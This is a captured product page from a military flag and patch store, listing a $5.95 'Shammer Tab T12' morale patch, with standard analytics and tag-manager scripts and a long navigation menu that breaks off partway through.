

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dodguidons.com/products/shammer-tab-t12.html
body_size: 39569
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/css/theme-8bc8a090-6a46-013e-afd3-661bf44a720e.css" rel="preload" fetchpriority="high" as="style">
<link rel="preload" href="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/404/1692/fgh__46903.1561230879.jpg?c=3" imagesrcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/80w/products/404/1692/fgh__46903.1561230879.jpg?c=3 80w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/160w/products/404/1692/fgh__46903.1561230879.jpg?c=3 160w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/320w/products/404/1692/fgh__46903.1561230879.jpg?c=3 320w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/640w/products/404/1692/fgh__46903.1561230879.jpg?c=3 640w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/960w/products/404/1692/fgh__46903.1561230879.jpg?c=3 960w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1280w/products/404/1692/fgh__46903.1561230879.jpg?c=3 1280w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/1920w/products/404/1692/fgh__46903.1561230879.jpg?c=3 1920w, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/2560w/products/404/1692/fgh__46903.1561230879.jpg?c=3 2560w" as="image" fetchpriority="high">


        <title>SHAMMER TAB</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-drcbcpq5is" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="5.95" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://dodguidons.com/products/shammer-tab-t12.html" /><meta property="og:site_name" content="DODGuidons Flags and Streamer" /><meta name="keywords" content="SHAMMER , MORAL PATCH, MORALE TAB,  "><meta name="description" content="Patch Measures 3.5&quot;x1&quot;"><link rel='canonical' href='https://dodguidons.com/products/shammer-tab-t12.html' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Shammer Tab T12" />
<meta property="og:description" content="Patch Measures 3.5&quot;x1&quot;" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-drcbcpq5is/products/404/images/1692/fgh__46903.1561230879.386.513.jpg?c=3" />
<meta property="pinterest:richpins" content="disabled" />
        
         
        
        <link href="https://cdn11.bigcommerce.com/s-drcbcpq5is/product_images/icon.jpg?t=1544032242" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500,400&display=block" rel="stylesheet">
        
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/css/theme-8bc8a090-6a46-013e-afd3-661bf44a720e.css" rel="stylesheet">

                                <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
                                
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-FX2ZZPX6EZ');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-FX2ZZPX6EZ';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-FX2ZZPX6EZ', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>
                        

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="lLSHQQxSuapdQT_kiE-TRb37_aes1Ip5R2mkOYUA_nw" />
<meta name="msvalidate.01" content="1C7A5AAC00807018CE93139F2AA074B5" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
                        
<script data-src="https://www.google.com/recaptcha/api.js" async defer></script>
                                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"5-SKU-5280","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$5.95","value":5.95,"currency":"USD"},"tax_label":"Sales Tax"},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
                                
<!-- Global site tag (gtag.js) - Google Ads: AW-11550698029 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11550698029"></script>
                                
<script>
    window.addEventListener("load", (event) => {
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-11550698029');
        gtag('set', 'developer_id.dMjk3Nj', true);
    });
</script>
                                
<!-- GA4 Code Start: View Product Content -->
<script>
  gtag('event', 'view_item', {
    send_to: 'AW-11550698029',
    ecomm_pagetype: 'product',
    currency: 'USD',
    items: [{
      id: '5-SKU-5280',
      name: 'Shammer Tab T12',
      quantity: 1,
      google_business_vertical: 'retail',
      currency: "USD",
      price: 5.95,
    }],
    value: 5.95,
  });
</script>
                                
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXS2FC8T');</script>
                        
<!-- End Google Tag Manager --><script async defer data-src="https://tools.luckyorange.com/core/lo.js?site-id=ea930df5"></script>
                                
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000312005","timezone_offset":"-6.0","timestamp":"2026-02-03T15:30:34.10428900Z","visit_id":"93f97f68-a220-4019-8ff0-54e63694f4cc","channel_id":1}');
})();
</script>
                                


    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <div class="wrapperForMobile">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <nav class="navUser">
        

    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--contact">
            <a class="navUser-action" href="tel:771-888-5968">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 2c0-1.104-.896-2-2-2h-10c-1.104 0-2 .896-2 2v20c0 1.104.896 2 2 2h10c1.104 0 2-.896 2-2v-20zm-8.5 0h3c.276 0 .5.224.5.5s-.224.5-.5.5h-3c-.276 0-.5-.224-.5-.5s.224-.5.5-.5zm1.5 20c-.553 0-1-.448-1-1s.447-1 1-1c.552 0 .999.448.999 1s-.447 1-.999 1zm5-3h-10v-14.024h10v14.024z"></path></svg><span>771-888-5968</span>
            </a>
        </li>
        <li class="navUser-item navUser-item--divider">|</li>
        <li class="navUser-item">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >
                Search
            </button>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span class="navUser-or">or</span>
                    <a class="navUser-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>

        <div class="header-logo header-logo--center">
            <a href="https://dodguidons.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/350x200/dodlogo_no_dotcom_1684855246__64257.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/350x200/dodlogo_no_dotcom_1684855246__64257.original.png 1x, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/700x400/dodlogo_no_dotcom_1684855246__64257.original.png 2x"
                 alt="DODGuidons Flags and Streamer"
                 title="DODGuidons Flags and Streamer">
        </div>
</a>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <form class="form" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-menu-quick-search"
                       id="nav-menu-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
    <ul class="navPages-list">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/name-tapespatches.html/"
   data-collapsible="navPages-141"
>
    Name Tapes/Patches
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-141" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/name-tapespatches.html/"
               aria-label="All Name Tapes/Patches"
            >
                All Name Tapes/Patches
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes-patches/air-force-name-tapes-patches-usaf-embroidered-id-tapes-dodguidons.html"
                       aria-label="Air Force Name Tapes/Patches"
                    >
                        Air Force Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/army-name-tapespatches.html/"
                       aria-label="Army Name Tapes/Patches"
                    >
                        Army Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/coast-guard-name-tapespatches.html/"
                       aria-label="Coast Guard Name Tapes/Patches"
                    >
                        Coast Guard Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/morale-name-tapespatches.html/"
                       aria-label="Morale Name Tapes/Patches"
                    >
                        Morale Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/navy-name-tapespatches.html/"
                       aria-label="Navy Name Tapes/Patches"
                    >
                        Navy Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/police-name-tapespatches.html/"
                       aria-label="Police Name Tapes/Patches"
                    >
                        Police Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/space-force-name-tapespatches.html/"
                       aria-label="Space Force Name Tapes/Patches"
                    >
                        Space Force Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/usmc-name-tapespatches.html/"
                       aria-label="USMC Name Tapes/Patches"
                    >
                        USMC Name Tapes/Patches
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/space-force-guidon.html/"
   aria-label="Space Force Guidon"
>
    Space Force Guidon
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/air-force-guidons.html"
   data-collapsible="navPages-30"
>
    Air Force Guidons
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-30" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/air-force-guidons.html"
               aria-label="All Air Force Guidons"
            >
                All Air Force Guidons
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/flags/air-force-flags.html"
                       aria-label="Air Force Flags"
                    >
                        Air Force Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/air-force-guidon/air-force-wing-gift-flags.html"
                       aria-label="Air Force Wing Gift Flags"
                    >
                        Air Force Wing Gift Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/army-guidons.html"
   data-collapsible="navPages-65"
>
    Army Guidons
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-65" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/army-guidons.html"
               aria-label="All Army Guidons"
            >
                All Army Guidons
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors.html"
                       aria-label="Army Flags and Organizational Colors"
                    >
                        Army Flags and Organizational Colors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-157"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-157">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/armor-flags.html"
                               aria-label="Armor Flags"
                            >
                                Armor Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/army-field-support-battalion-flags.html"
                               aria-label="Army Field Support Battalion Flags"
                            >
                                Army Field Support Battalion Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/aviation-flags.html"
                               aria-label="Aviation Flags"
                            >
                                Aviation Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/cavalry-flags.html"
                               aria-label="Cavalry Flags"
                            >
                                Cavalry Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/infantry-flags.html"
                               aria-label="Infantry Flags"
                            >
                                Infantry Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/medical-corps-flags.html"
                               aria-label="Medical Corps Flags"
                            >
                                Medical Corps Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/military-intelligence-flags.html"
                               aria-label="Military Intelligence Flags"
                            >
                                Military Intelligence Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/signal-flags.html"
                               aria-label="Signal Flags"
                            >
                                Signal Flags
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/army-guidons/ocs-guidons.html"
                       aria-label="OCS GUIDONS"
                    >
                        OCS GUIDONS
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/army-guidons/army-gift-guidons.html"
                       aria-label="ARMY GIFT GUIDONS"
                    >
                        ARMY GIFT GUIDONS
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-64"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-64">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ada-gift-guidons.html"
                               aria-label="ADA Gift Guidons"
                            >
                                ADA Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ag-gift-guidon.html"
                               aria-label="AG Gift Guidon"
                            >
                                AG Gift Guidon
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/armies-gift-guidons.html"
                               aria-label="Armies Gift Guidons"
                            >
                                Armies Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/armor-gift-guidons.html"
                               aria-label="Armor Gift Guidons"
                            >
                                Armor Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/artillery-gift-guidons.html"
                               aria-label="Artillery Gift Guidons"
                            >
                                Artillery Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/aviation-gift-guidons.html"
                               aria-label="Aviation Gift Guidons"
                            >
                                Aviation Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/branch-immaterial-multi-functional-gift-guidons.html"
                               aria-label="Branch Immaterial Multi-functional Gift Guidons"
                            >
                                Branch Immaterial Multi-functional Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/brigades-gift-guidons.html"
                               aria-label="Brigades Gift Guidons"
                            >
                                Brigades Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
